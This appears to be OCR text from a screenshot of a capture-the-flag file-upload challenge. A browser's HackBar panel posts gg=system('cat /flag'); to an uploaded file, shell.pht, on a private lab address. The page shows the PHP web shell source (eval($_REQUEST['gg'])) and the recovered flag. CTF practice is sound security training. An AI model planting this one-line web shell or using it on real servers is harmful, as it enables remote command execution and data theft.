 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://192.168...load/shell.pht × +
192.168.23.129:30009/upload/shell.pht 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.23.129:30009/upload/shell.pht
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace A
Post data gg=system('cat /flag');
<?php error_reporting(0); highlight_file(__FILE__); eval($_REQUEST['gg']);?> ggctf{165d6faa81701f9475db6ebf8fb90b04}